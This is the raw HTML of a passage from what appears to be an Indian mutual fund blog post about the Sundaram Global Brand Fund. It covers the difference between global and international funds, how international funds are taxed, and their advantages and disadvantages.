  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span style="font-family: georgia; font-size: medium;">2019<o:p></o:p></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">No change<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.3pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia;"><span style="font-size: medium;">No change</span><span style="font-size: large;"><o:p></o:p></span></span></p>
  </td>
 </tr>
</tbody></table>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr5bKam4dey05n3cD_H-x2yEgKoT2PpPQqjDZTyYA4r_wK49gI1c-cGX_G6St4WSUh0W9Dt9BxsniO508uv7YmOibZ7WpRerybnwjSR8zJxErZlelDCJnO5rkd_qcPuCAlNyKaMTf8mRA/s1278/Sundaram+global+brand.png" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="sundaram mutual fund" border="0" data-original-height="544" data-original-width="1278" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr5bKam4dey05n3cD_H-x2yEgKoT2PpPQqjDZTyYA4r_wK49gI1c-cGX_G6St4WSUh0W9Dt9BxsniO508uv7YmOibZ7WpRerybnwjSR8zJxErZlelDCJnO5rkd_qcPuCAlNyKaMTf8mRA/s16000/Sundaram+global+brand.png" title="sundaram global brand fund" /></a></div><br /><span style="font-family: georgia; font-size: large;"><br /></span><p></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia;"><span style="font-size: x-large;">An interesting feature of this fund and at the same time
what differentiates it from the other few handful of global funds is the manner
in which it views brands, both quantitatively as well as qualitatively.</span></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia;"><span style="font-size: x-large;">A strong brand represents a loyal consumer base which in
turns reflects faith, a stronger brand presence means a greater competitive edge
which can be better ascertained by the fact that most companies in the fund&#8217;s portfolio are leaders in their respective fields. </span><span style="font-size: large;"><o:p></o:p></span></span></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></span></b></p><p class="MsoNormal" style="text-align: justify;"><i style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><b>Additional reading:</b></span><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;Click&nbsp;</span><a href="https://www.themutualfundguide.com/2020/11/mutual-fund-nav.html" style="color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="color: red; font-size: large; margin: 0px; padding: 0px;"><b>Here</b></span></a><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;to read everything you need to know about a Mutual Fund Nav</span></i></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><br /></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Difference
between global and international mutual fund <o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">An international mutual fund is one that invests in specific
countries or regions.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">A global fund on the other hand is not restricted by
specific countries or regions.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">A Europe based fund is an international mutual fund since it
invests only in Europe, a specific region.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">A global brand fund or a global mining fund is a global fund
since it invests across the globe with no region restrictions.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form action="https://api.follow.it/subscription-form/[base64]/8" data-v-3a89cb67="" method="post"><div class="form-preview" data-v-3a89cb67="" style="background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;"><div class="preview-heading" data-v-3a89cb67=""><h5 data-v-3a89cb67="" style="color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;">Are you investing in the right mutual funds?</h5></div> <div class="preview-input-field" data-v-3a89cb67=""><input data-v-3a89cb67="" name="email" required="required" spellcheck="false" style="background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;" type="email" /></div> <div class="preview-submit-button" data-v-3a89cb67=""><button data-v-3a89cb67="" style="background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;" type="submit">Subscribe for free articles</button></div></div></form>




<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Taxation
for Sundaram Global Brand Fund <o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">International mutual funds for taxation purpose are treated
as debt mutual funds.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">The taxation rules that are applicable on debt mutual funds
are applicable on international mutual funds too.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">It is the same for all international mutual funds
irrespective of the theme or geography.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Meaning a European based international mutual fund will be
taxed just as a US, emerging markets or Asia based.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">A technology based international mutual fund will be taxed
in the same manner as a natural resources fund.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia;"><span style="font-size: x-large;">Taxation for international mutual funds can be better
classified further into LTCG &amp; STCG</span><span style="font-size: large;"><o:p></o:p></span></span></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="font-family: georgia; font-size: large;"><span style="color: #2b00fe;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="font-family: georgia; font-size: x-large;"><span style="color: #2b00fe;">LTCG</span><o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">For long term capital gains, taxes will be charged on gains
held for more than 36 months. <o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">The LTCG rate is 20% after indexation.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><b><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></b></p><p class="MsoNormal" style="text-align: justify;"><b><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></b></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="font-family: georgia; font-size: x-large;"><span style="color: #b45f06;">STCG</span><o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Short term capital gains tax is charged on gains held for
less than 36 months. <o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Short term capital gains are added to your income and taxed
as per your income tax slab.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">International mutual funds are also charged 0.005% stamp
duty like any other mutual fund.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Advantages
of International mutual funds <o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #ffc000;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #ffc000;"><span style="font-family: georgia; font-size: x-large;">Low Co-relation<o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">International mutual funds have a very low co-relation to
Indian based mutual funds.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">This stands true for global funds as well.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Due to a low co-relation, international mutual funds provide
diversification in the true sense.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">More often than not investors invest in various funds with
the aim of diversification but end up unknowingly investing in the same set of
companies or strategy via different schemes.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #4472c4; mso-themecolor: accent1;"><span style="font-family: georgia; font-size: x-large;">Diversification
<o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">The biggest advantage of international mutual funds is that
they provide diversification.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">They are very rarely the first fund of a new investor or
even take up the major portion of anyone&#8217;s portfolio.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">They are usually an afterthought or take up a very small portion
of a mutual fund portfolio.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">They invest in companies and markets that Indian based
mutual funds do not.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="font-family: georgia; font-size: x-large;"><span style="color: #c00000;">Exposure</span><span style="color: #bf8f00; mso-themecolor: accent4; mso-themeshade: 191;"><o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">An international mutual fund can give you exposure to
companies and markets that an Indian based mutual fund cannot.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">For example, it can invest in a search engine giant like
Alphabet which is not possible with Indian based mutual funds.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Another advantage with exposure is the option to pick a
company with an attractive valuation which is listed across various
geographies.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia;"><span style="font-size: x-large;">For example, nestle is listed both in India as well as in
foreign markets.</span><span style="font-size: large;"><o:p></o:p></span></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Disadvantages
of international mutual funds<o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #ffc000;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #ffc000;"><span style="font-family: georgia; font-size: x-large;">Taxation<o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">For the purpose of taxation, international mutual funds are
treated as debt mutual funds.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">This makes it less desirable than Indian based equity mutual
funds which have a far more attractive taxation system.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">If you are an investor that frequently invests and redeems
based on random advice then this makes it even far less desirable. <o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #0070c0;"><span style="font-family: georgia; font-size: x-large;">Understanding the market<o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Whatever international mutual fund you pick, understanding
the fund and its underlying strategy is very important.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">This is true for an international mutual fund as it is for
an Indian based mutual fund.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Sadly far too many investors go about choosing funds based
on their recent returns with no understanding and end up frequently entering
and exiting funds.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">This only adds to their charges with exit loads and
taxation.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">&nbsp; &nbsp; You should not be investing in international mutual funds
merely because you can.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">&nbsp; You should only if you have a plan and a very good
understanding of the fund and the underlying strategy of the fund.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">&nbsp; Sadly many investors venture into international mutual funds
out of fear of missing out, that is not a good enough reason to invest in
international mutual funds. <o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px; text-align: justify;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: red; margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;">For portfolio enquiries</span><span style="color: black; margin: 0px; padding: 0px;">,&nbsp;</span></span></span></span></b></span></span></span></span></b></span></span></span><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">email us with your doubts at&nbsp;</span><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">info@themutualfundguide.com</span></span></span></b></p><div style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><div style="margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><div style="color: black; margin: 0px; padding: 0px; text-align: left;"><div style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></span></span></span></span></b></div><div style="margin: 0px; padding: 0px;"><b style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><br /></span></span></span></span></span></span></b></div></div></div><div style="color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><div style="margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><span style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;">Disclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.</span><span style="margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;">&nbsp;</span><span style="margin: 0px; padding: 0px;">&nbsp;</span></span></span></span></span></div></div><div style="color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="font-family: georgia; margin: 0px; padding: 0px;">Mutual Fund investments are subject to market risks. Please read the offer document carefully before investing</span></span></div><div class="MsoNormal" style="color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><b style="outline: 0px; transition: all 0.3s ease 0s;"><i style="outline: 0px; transition: all 0.3s ease 0s;"><br style="outline: 0px; transition: all 0.3s ease 0s;" /></i></b><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"></span></span></span></span></span></div><div class="MsoNormal" style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><span face="karla, &quot;helvetica neue&quot;, arial, helvetica, verdana, sans-serif" style="margin: 0px; padding: 0px;"></span><br /></span></span></span></div><p class="MsoNormal" style="margin: 0px; padding: 0px; text-align: justify;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0px; padding: 0px; text-align: justify;"><span style="font-family: georgia; margin: 0px; padding: 0px;"><o:p></o:p></span></p></div><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"></span></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin: 0px; padding: 0px;"></span></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><span 